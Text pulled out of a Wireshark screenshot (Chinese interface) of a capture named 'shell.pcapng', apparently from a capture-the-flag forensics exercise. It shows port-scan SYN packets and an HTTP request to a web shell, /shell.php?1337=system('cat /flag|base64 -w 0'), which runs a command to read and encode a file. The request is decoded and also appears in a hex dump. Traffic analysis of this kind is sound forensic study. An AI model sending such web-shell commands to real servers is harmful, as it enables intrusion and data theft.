 shell.pcapng
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
1
应用显示过滤器 … <Ctrl-/>
分组字节流 宽窄 区分大小写 字符串 flag 查找 取消
No. Time Source Destination Protocol Length Info
130 35.760012 VMware_f2:c9:5f VMware_21:75:fe ARP 60 192.168.11.2 is at 00:50:56:f2:c9:5f
131 36.788815 192.168.11.129 192.168.2.101 TCP 62 [TCP Retransmission] [TCP Port numbers reused] 49206 → 445 [SYN] Seq=0 Win=8192 Len=0 MSS=1460 SACK…
132 36.788876 192.168.11.129 192.168.2.101 TCP 62 [TCP Retransmission] [TCP Port numbers reused] 49207 → 139 [SYN] Seq=0 Win=8192 Len=0 MSS=1460 SACK…
133 42.172065 192.168.11.129 192.168.2.101 TCP 66 49210 → 135 [SYN] Seq=0 Win=8192 Len=0 MSS=1460 WS=256 SACK_PERM
134 42.205371 192.168.2.101 192.168.11.129 TCP 60 135 → 49202 [RST, ACK] Seq=1 Ack=1 Win=64240 Len=0
135 42.205371 192.168.2.101 192.168.11.129 TCP 60 135 → 49203 [RST, ACK] Seq=1 Ack=1 Win=64240 Len=0
136 44.059170 192.168.11.129 152.195.38.76 TCP 55 [TCP Keep-Alive] 49194 → 80 [ACK] Seq=1 Ack=1 Win=63504 Len=1
137 44.059307 152.195.38.76 192.168.11.129 TCP 60 [TCP Keep-Alive ACK] 80 → 49194 [ACK] Seq=1 Ack=2 Win=64240 Len=0
138 44.605011 192.168.11.129 34.107.221.82 TCP 55 [TCP Keep-Alive] 49171 → 80 [ACK] Seq=1 Ack=1 Win=63808 Len=1
139 44.605122 34.107.221.82 192.168.11.129 TCP 60 [TCP Keep-Alive ACK] 80 → 49171 [ACK] Seq=1 Ack=2 Win=64240 Len=0
140 45.182447 192.168.11.129 192.168.2.101 TCP 66 [TCP Retransmission] [TCP Port numbers reused] 49210 → 135 [SYN] Seq=0 Win=8192 Len=0 MSS=1460 WS=2…
141 45.485424 192.168.11.129 192.168.11.128 TCP 66 49211 → 80 [SYN] Seq=0 Win=8192 Len=0 MSS=1460 WS=256 SACK_PERM
142 45.485604 192.168.11.128 192.168.11.129 TCP 66 80 → 49211 [SYN, ACK] Seq=0 Ack=1 Win=64240 Len=0 MSS=1460 SACK_PERM WS=128
143 45.485623 192.168.11.129 192.168.11.128 TCP 54 49211 → 80 [ACK] Seq=1 Ack=1 Win=65536 Len=0
144 45.485723 192.168.11.129 192.168.11.128 HTTP 437 GET /shell.php?1337=system(%27cat%20/flag%20|base64%20-w%200%27); HTTP/1.1
145 45.485804 192.168.11.128 192.168.11.129 TCP 60 80 → 49211 [ACK] Seq=1 Ack=384 Win=64128 Len=0
Frame 144: 437 bytes on wire (3496 bits), 437 bytes captured (3496 bits) on interface \D
Ethernet II, Src: VMware_21:75:fe (00:0c:29:21:75:fe), Dst: VMware_72:4c:d3 (00:0c:29:72
Internet Protocol Version 4, Src: 192.168.11.129, Dst: 192.168.11.128
2
Transmission Control Protocol, Src Port: 49211, Dst Port: 80, Seq: 1, Ack: 1, Len: 383
Hypertext Transfer Protocol
GET /shell.php?1337=system(%27cat%20/flag%20|base64%20-w%200%27); HTTP/1.1\r\n
[Expert Info (Chat/Sequence): GET /shell.php?1337=system(%27cat%20/flag%20|base64%2
Request Method: GET
Request URI: /shell.php?1337=system(%27cat%20/flag%20|base64%20-w%200%27);
Request URI Path: /shell.php
Request URI Query: 1337=system(%27cat%20/flag%20|base64%20-w%200%27);
Request URI Query Parameter: 1337=system(%27cat%20/flag%20|base64%20-w%200%27)
Request Version: HTTP/1.1
Host: 192.168.11.128\r\n
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:56.0) Gecko/20100101 Firefox/
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8\r\n
Accept-Language: en-US,en;q=0.5\r\n
Accept-Encoding: gzip, deflate\r\n
0050 28 25 32 37 63 61 74 25 32 30 2f 66 6c 61 67 25 (%27cat% 20/flag%
0060 32 30 7c 62 61 73 65 36 34 25 32 30 2d 77 25 32 20|base6 4%20-w%2
0070 30 30 25 32 37 29 3b 20 48 54 54 50 2f 31 2e 31 00%27);  HTTP/1.1
0080 0d 0a 48 6f 73 74 3a 20 31 39 32 2e 31 36 38 2e ··Host:  192.168.
0090 31 31 2e 31 32 38 0d 0a 55 73 65 72 2d 41 67 65 11.128·· User-Age
00a0 6e 74 3a 20 4d 6f 7a 69 6c 6c 61 2f 35 2e 30 20 nt: Mozi lla/5.0
00b0 28 57 69 6e 64 6f 77 73 20 4e 54 20 36 2e 31 3b (Windows  NT 6.1;
00c0 20 57 69 6e 36 34 3b 20 78 36 34 3b 20 72 76 3a Win64;  x64; rv:
00d0 35 36 2e 30 29 20 47 65 63 6b 6f 2f 32 30 31 30 56.0) Ge cko/2010
00e0 30 31 30 31 20 46 69 72 65 66 6f 78 2f 35 36 2e 0101 Fir efox/56.
00f0 30 0d 0a 41 63 63 65 70 74 3a 20 74 65 78 74 2f 0··Accep t: text/
0100 68 74 6d 6c 2c 61 70 70 6c 69 63 61 74 69 6f 6e html,app lication
0110 2f 78 68 74 6d 6c 2b 78 6d 6c 2c 61 70 70 6c 69 /xhtml+x ml,appli
0120 63 61 74 69 6f 6e 2f 78 6d 6c 3b 71 3d 30 2e 39 cation/x ml;q=0.9
0130 2c 2a 2f 2a 3b 71 3d 30 2e 38 0d 0a 41 63 63 65 ,*/*;q=0 .8··Acce
0140 70 74 2d 4c 61 6e 67 75 61 67 65 3a 20 65 6e 2d pt-Langu age: en-
0150 55 53 2c 65 6e 3b 71 3d 30 2e 35 0d 0a 41 63 63 US,en;q= 0.5··Acc
0160 65 70 74 2d 45 6e 63 6f 64 69 6e 67 3a 20 67 7a ept-Enco ding: gz
HTTP Request-URI Query Parameter (http.request.uri.query.parameter), 50 byte(s)
分组: 166 · 已显示: 166 (100.0%)
配置: Default